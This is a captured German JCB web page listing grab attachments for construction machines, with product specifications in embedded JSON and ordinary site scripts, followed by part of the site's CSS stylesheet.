                    <source srcset="/globalassets/digizuite/68326-a_tm_110_1/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/68326-a_tm_110_1/Img_1424x891" alt="TM110 using muck grab " height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-top o-container--spacing-bottom">
    <script>
        const JCB = {
            category: 'Greifer',
            listViewBtnText: 'Listenansicht',
            gridViewBtnText: 'Rasteransicht',
            compareToggleText: 'Vergleich',
            compareToggleHidden: false,
            exitCompareToggleText: 'Vergleich beenden',
            compareLabel: 'Vergleich',
            addToQuoteBtnTitle: 'Angebot anfordern',
            brochuteBtnTitle: 'Prospekt herunterladen',
            buyOnlineBtnTitle: 'Online kaufen',
            viewProductLabel: 'Produkt anzeigen',
            metric: 'Metrisch',
            imperial: 'Britisch',
            systemLabel: 'System',
            POA: 'Preis auf Anfrage',
            filterText: 'Filter',
            clearAll: 'Alles löschen',
            showAll: 'Alles anzeigen',
            defaultSystem: 'metric',
            itemListName: 'Grabs and Grapples',
            itemListId: '7f1ff756-3ef7-4920-a26e-520beb87b178',
            filters: [],
            products: [{"title":"Reisiggreifer","id":"bbe7ff57-b1e1-4d9b-8a5e-7ac1dcc912d0","SKU":"Brush grapple","category":"Greifer","image":{"url":"/globalassets/digizuite/32461-5279533512/Img_800x800","altName":"CGI_Brush Grapple"},"description":"<p>Die JCB Anbauger&auml;te umfassen eine breite Auswahl an Reisiggreifern f&uuml;r Bagger- und Kompaktlader.</p>","productData":[{"title":"Breite","metricValue":"1,520-2,130 mm","imperialValue":""},{"title":"Gewicht","metricValue":"324-478 kg","imperialValue":""}],"attachmentData":{"productCategory":{}},"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/de-DE/products/attachments/grabs-and-grapples/brush-grapple","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"Krokodilgebiss","id":"5b268359-fe8d-4d69-83e9-0e6381bb771a","SKU":"Power grab","category":"Greifer","image":{"url":"/globalassets/digizuite/74433-power-grab-1x1/Img_800x800","altName":"Power-grab-1x1"},"description":"<p>Das JCB Sortiment an Krokodilgebissen wurde &uuml;berarbeitet, damit es die F&auml;higkeiten Ihrer Maschine noch besser erweitert und maximale Leistung und Effizienz gew&auml;hrleistet.</p>","productData":[{"title":"Breite","metricValue":"2,026-2,624 mm","imperialValue":""},{"title":"Kapazität","metricValue":"1.5-2.55 m³","imperialValue":""},{"title":"Anzahl der Zinken","metricValue":"8-10","imperialValue":""},{"title":"Zinkenlänge","metricValue":"980-1,100 mm","imperialValue":""},{"title":"Zinkenabstand","metricValue":"252-280 mm","imperialValue":""},{"title":"Gewicht","metricValue":"523-782 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Teleskoplader","Teleskopradlader","Radlader"]}},"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/de-DE/products/attachments/grabs-and-grapples/power-grab","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"Schrottgreifer","id":"3cf51bee-1ea0-459d-b605-7e91b4e9e0ae","SKU":"Scrap grapple","category":"Greifer","image":{"url":"/globalassets/digizuite/35560-5923836979/Img_800x800","altName":"CGI_Scrap Grapple"},"description":"<p>JCB Anbauger&auml;te umfassen verschiedene Schrottgreifer f&uuml;r Bagger- und Kompaktlader.</p>","productData":[{"title":"Breite","metricValue":"1,520-2,080 mm","imperialValue":""},{"title":"Gewicht","metricValue":"318-514 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Kompaktraupenlader","Kompaktlader"]}},"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/de-DE/products/attachments/grabs-and-grapples/scrap-grapple","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"Sortiergreifer","id":"5f6207f6-04d5-4178-b529-2dad3abe69be","SKU":"Selector grab","category":"Greifer","image":{"url":"/globalassets/digizuite/33385-5407534515/Img_800x800","altName":"CGI_980A0602D_Selector Grab"},"description":"<p>JCB Anbauger&auml;te umfassen verschiedene Sortiergreifer, damit Sie die richtige Option f&uuml;r Ihren Bagger finden.&nbsp;</p>","productData":[{"title":"Breite","metricValue":"670-1,100 mm","imperialValue":""},{"title":"Breite geöffnet","metricValue":"1,351-2,190 mm","imperialValue":""},{"title":"Kapazität","metricValue":"0.14-0.62 m³","imperialValue":""},{"title":"Drehung des Oberwagens","metricValue":"360 °","imperialValue":""},{"title":"Stiftgröße","metricValue":"45-80 mm","imperialValue":""},{"title":"Gewicht","metricValue":"425-1,885 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Hydradig","Minibagger","Kettenbagger"]}},"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/de-DE/products/attachments/grabs-and-grapples/selector-grab","showQuoteRequestButton":true,"excludeFromProductComparison":false}]
        };

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-listing']" id="product-listing"></div>
</div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:02234 68296 00"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/de-DE/handlersuche/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Warenkorb</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/de-DE/products/" class="c-link-list__heading">Produkte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/machines/">Maschinen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/attachments/">Anbauger&#xE4;te</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/industries/" class="c-link-list__heading">Branchen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/agriculture/">Landwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/construction/">Bauwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/waste-and-recycling/">Abfallentsorgung und Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/logistics/">Logistik</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/municipalities/">Beh&#xF6;rden und Kommunen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/electric-solutions/">Elektro</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/ersatzteile-und-kundendienst/" class="c-link-list__heading">Ersatzteile und Kundendienst</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Teile</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Kundendienst</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/kaufen/" class="c-link-list__heading">Angebote &amp; Shops</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/entdecken/" class="c-link-list__heading">JCB Welt</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/interagieren/">Engagement</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/einblicke/">Einblicke</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/wissen/">Wissenswertes</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/nachhaltigkeit/">Nachhaltigkeit</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBDeutschlandGmbH/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcb.deutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcbdeutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/c/JCBDeutschland1/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:02234 68296 00" class="c-footer-contact">
                        Kontakt: 02234 68296 00
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/de-DE/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Startseite</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/legal-notice/" >
                                    Rechtliche Hinweise
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/cookie-and-privacy-policy/" >
                                    Datenschutzrichtlinien
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jcb.com/assets/css/main.css
body_size: 29843
content:
*,:after,:before{box-sizing:border-box}blockquote,body,dd,dl,figure,h1,h2,h3,h4,p{margin:0}ol[role=list],ul[role=list]{list-style:none}html:focus-within{scroll-behavior:smooth}body{line-height:1.5;min-height:100vh;text-rendering:optimizeSpeed}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{display:block;max-width:100%}button,input,select,textarea{font:inherit}@media(prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}:root{--border-color-default:#bcbcbc;--border-radius-sm:2px;--border-radius-md:4px;--border-radius-lg:8px;--bp-xs-max:37.4375em;--bp-xs-min:20em;--bp-sm-max:63.9375em;--bp-sm-min:37.5em;--bp-md-max:83.4375em;--bp-md-min:64em;--bp-lg-max:99.9375em;--bp-lg-min:83.5em;--bp-xl-max:120em;--bp-xl-min:100em;--color-bg:#f2f2f2;--color-fg:#262626;--color-black:#000;--color-white:#fff;--color-grey-0:#f2f2f2;--color-grey-100:#ebebeb;--color-grey-200:#d4d4d4;--color-grey-300:#bcbcbc;--color-grey-400:#9f9f9f;--color-grey-500:#7c7c7c;--color-grey-600:#666;--color-grey-700:#575757;--color-grey-800:#4b4b4b;--color-grey-900:#3e3e3e;--color-grey-1000:#262626;--color-brand-100:#fcb026;--color-brand-200:#262626;--color-brand-300:#666;--color-brand-400:#f2f2f2;--color-brand-500:#e19d22;--color-brand-600:#bcbcbc;--button-cta-link-hover:#fcb026;--color-link-color-default:#262626;--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--spacing-none:0;--spacing-xxxs:8px;--spacing-xxs:16px;--spacing-xs:20px;--spacing-sm:28px;--spacing-md:32px;--spacing-lg:48px;--spacing-xl:64px;--spacing-xxl:96px;--spacing-xxxl:128px;--type-display-small:400 64px/76px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-1:400 54px/64px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-2:400 44px/52px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-3:400 37px/44px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-4:400 31px/37px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-5:400 25px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-6:400 20px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-xs:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-sm:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-md:400 18px/27px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-lg:400 20px/30px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-bold-xmall:400 14px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-sm:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-md:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-lg:400 20px/30px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-md:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-menu-link-md:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-title-link:400 16px/21px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--border-radius-full:100%;--border-width-xs:1px;--border-width-sm:2px;--border-width-md:4px;--border-width-lg:6px;--border-width-xl:12px;--color-focus-bg:#fcb026;--color-focus-fg:#000;--color-error:red;--color-success:green;--color-warning:#ff0;--font-body:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--font-heading:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--outline-width-sm:2px;--outline-width-md:4px;--outline-width-lg:8px;--text-width-xs:18ch;--text-width-sm:40ch;--text-width-md:55ch;--text-width-lg:68ch;--text-width-xl:80ch;--text-width-2xl:100ch;--breadcrumb-colour-surface:#ebebeb;--page-title-colour-surface-default:#262626;--page-title-colour-body-default:#f2f2f2;--page-title-colour-title-default-default:#fcb026;--button-colour-outlined-border-default:#262626;--button-colour-primary-surface-default:#fcb026;--button-colour-primary-surface-pressed:#e19d22;--button-colour-secondary-surface-hovered:#666;--button-colour-secondary-surface-default:#bcbcbc;--table-color-header-surface-default:#d4d4d4;--table-color-body-surface-default:#ebebeb;--button-toggle-color-primary-switch-bg-default:#262626;--button-toggle-color-secondary-switch-bg-default:#262626;--button-toggle-color-primary-switch-fg-default:#fcb026;--commerce-topbar-color-surface-default:#f2f2f2;--commerce-sticky-color-surface-default:#262626;--accent-color-text-default:#262626;--accent-color-surface-default:#fcb026;--color-surface-color-upper:#fff;--form-label-color-default:#262626;--form-input-border-colour-error:#e2001a;--form-label-helper-text-colour-error:#e2001a;--form-input-color-surface-default:#fff;--color-surface-color-default:#f2f2f2;--basket-notification-border-color:#bcbcbc;--color-border-color-default:#bcbcbc;--color-navigation-primary-icon-color-default:#262626;--color-navigation-primary-icon-background-color-default:#fcb026;--color-navigation-primary-icon-background-color-hovered:#e19d22;--form-input-select-color-surface-default:#262626;--form-input-select-color-text-hovered:#262626;--accordion-border-color-default:#bcbcbc;--country-picker-border-color:#bcbcbc;--timeline-border-color-default:#bcbcbc;--basket-item-counter-bg-color:#e2001a}:has(.dark-mode){--color-bg:#262626;--color-fg:#f2f2f2;--color-link-color-default:#f2f2f2;--breadcrumb-colour-surface:#3e3e3e;--table-color-header-surface-default:#3e3e3e;--table-color-body-surface-default:#4b4b4b;--form-input-color-surface-default:#262626;--form-input-select-color-surface-default:#181818;--page-title-colour-surface-default:#181818;--color-surface-color-default:#262626;--color-surface-color-upper:#3e3e3e;--commerce-topbar-color-surface-default:#262626;--form-label-color-default:#f2f2f2;--form-label-helper-text-colour-error:#fcb026;--form-input-border-colour-error:#fcb026;--basket-notification-border-color:#666;--button-toggle-color-primary-switch-bg-default:#3e3e3e;--color-border-color-default:#666;--form-input-select-color-surface-default:#3e3e3e;--accordion-border-color-default:#666;--country-picker-border-color:#e5e7eb;--timeline-border-color-default:#666}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,html{--body-overflow:auto;overflow-y:var(--body-overflow)}body{background-color:var(--color-white);display:grid;grid-template-areas:"banner" "header" "main" "footer";grid-template-columns:minmax(auto,100vw);grid-template-rows:minmax(0,auto) auto 1fr auto}body header{-ms-grid-column:1;-ms-grid-row:2;--header-overflow:visible;--header-height:auto;grid-area:header;height:var(--header-height);overflow-y:var(--header-overflow);position:relative}body main{grid-area:main;-ms-grid-column:1;-ms-grid-row:3}body footer{grid-area:footer;-ms-grid-column:1;-ms-grid-row:4}body:before{background:rgba(0,0,0,.5);content:"";height:100%;inset:0;opacity:0;position:fixed;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%;z-index:50}body.is-active{overflow:hidden}@media(min-width:83.5em){body.is-active{overflow:visible;overflow-x:hidden}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){body{display:block}}p{-webkit-margin-after:0;-webkit-margin-before:0;-webkit-margin-end:0;-webkit-margin-start:0}main{flex-grow:1;overflow-y:auto}[hidden]{display:none!important}.no-scroll{height:100%;overflow:hidden;position:fixed;width:100%}@font-face{font-display:swap;font-family:JCBEuro Roman;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/jcber-webfont.woff) format("woff"),url(/assets/fonts/jcber-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/jcbeb-webfont.woff) format("woff"),url(/assets/fonts/jcbeb-webfont.ttf) format("truetype")}@font-face{font-display:auto;font-family:JCBEuro Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/jcbei-webfont.woff) format("woff"),url(/assets/fonts/jcbei-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro BoldCondensed;font-stretch:condensed;font-style:normal;font-weight:400;src:url(/assets/fonts/jcbebc__-webfont.woff2) format("woff2"),url(/assets/fonts/jcbebc__-webfont.woff) format("woff"),url(/assets/fonts/jcbebc__-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/GillSansCyrMT.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT.woff) format("woff"),url(/assets/fonts/GillSansCyrMT.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/GillSansCyrMT-Bold.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Bold.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Bold.ttf) format("truetype")}@font-face{font-display:auto;font-family:Gill Sans Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/GillSansCyrMT-Inclined.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Inclined.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Inclined.ttf) format("truetype")}body{background-color:var(--color-bg);color:var(--color-fg);font:var(--type-body-sm);font-family:var(--font-body)}h1,h2,h3,h4,h5,h6{margin:0;overflow-wrap:break-word}h1{font:var(--type-heading-h1)}h2{font:var(--type-heading-h2)}h3{font:var(--type-heading-h3)}h4{font:var(--type-heading-h4)}h5{font:var(--type-heading-h5)}h6{font:var(--type-heading-h6)}p{margin:0;overflow-wrap:break-word}strong{font-weight:var(--font-weight-bold)}em{font-style:italic}button>svg{pointer-events:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline:4px solid #fcb026}a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible),select:focus:not(:focus-visible),textarea:focus:not(:focus-visible){outline:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline:4px solid #fcb026}button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline-offset:0}a{text-decoration:none}a:focus-visible{outline-offset:.1875rem}a:not([class]){color:currentcolor;font-weight:var(--font-weight-bold);text-decoration:underline;text-decoration-thickness:1px}a:not([class]):hover{color:inherit;text-decoration:underline;text-decoration-thickness:2px}a.tel{color:inherit;cursor:text;text-decoration:none}.touchevents a.tel{color:inherit;text-decoration:underline}a.tel:hover{color:inherit}[tabindex="-1"]:focus,[tabindex="-1"]:focus-visible{outline:0}form [placeholder]:focus::input-placeholder{color:transparent}form [placeholder]:focus::-moz-placeholder{color:transparent}form [placeholder]:focus::placeholder{color:transparent}form input::input-placeholder{color:var(--color-grey-300);opacity:1}form input::-moz-placeholder{color:var(--color-grey-300);opacity:1}form input::placeholder{color:var(--color-grey-300);opacity:1}form input:input-placeholder{color:var(--color-grey-300);opacity:1}form input[type=button],form input[type=search],form input[type=submit],form input[type=text],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=button][disabled],form input[type=search][disabled],form input[type=submit][disabled],form input[type=text][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=button][readonly],form input[type=search][readonly],form input[type=submit][readonly],form input[type=text][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form button::-moz-focus-inner,form input::-moz-focus-inner{border:0;padding:0}form input[type=color],form input[type=date],form input[type=datetime-local],form input[type=datetime],form input[type=email],form input[type=month],form input[type=number],form input[type=password],form input[type=search],form input[type=tel],form input[type=text],form input[type=time],form input[type=url],form input[type=week],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=color][disabled],form input[type=date][disabled],form input[type=datetime-local][disabled],form input[type=datetime][disabled],form input[type=email][disabled],form input[type=month][disabled],form input[type=number][disabled],form input[type=password][disabled],form input[type=search][disabled],form input[type=tel][disabled],form input[type=text][disabled],form input[type=time][disabled],form input[type=url][disabled],form input[type=week][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=color][readonly],form input[type=date][readonly],form input[type=datetime-local][readonly],form input[type=datetime][readonly],form input[type=email][readonly],form input[type=month][readonly],form input[type=number][readonly],form input[type=password][readonly],form input[type=search][readonly],form input[type=tel][readonly],form input[type=text][readonly],form input[type=time][readonly],form input[type=url][readonly],form input[type=week][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form input[type=file]{font-size:1rem;font-weight:400;line-height:1.5}form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23262626%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:1.0625rem 1rem;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}body.dark-mode form select{background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23ffffff%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E")}form select option{color:var(--form-label-color-default)}form select:invalid{color:var(--color-grey-300)}form select::-ms-expand{display:none}form select[disabled],form select[disabled]+svg{cursor:not-allowed;opacity:.5;pointer-events:none}form select[multiple]+svg{display:none}form input:autofill option,form select:autofill option{color:#262626!important}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-600);border:var(--border-width-xs) solid var(--color-grey-300);color:currentcolor;display:grid;font:inherit;height:1.875rem;margin:0;padding:0;place-content:center;transform:translateY(-.075em);width:1.875rem}form input[type=checkbox]:before,form input[type=radio]:before{background-color:CanvasText;box-shadow:inset 1em 1em var(--color-grey-300);content:"";height:1em;transform:scale(0);transition:transform .2s ease-in-out;width:1em}form input[type=checkbox]:checked:before,form input[type=radio]:checked:before{transform:scale(1)}form input[type=checkbox]:disabled,form input[type=checkbox]:disabled+*,form input[type=radio]:disabled,form input[type=radio]:disabled+*{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=checkbox]{border-radius:var(--border-radius-sm)}form 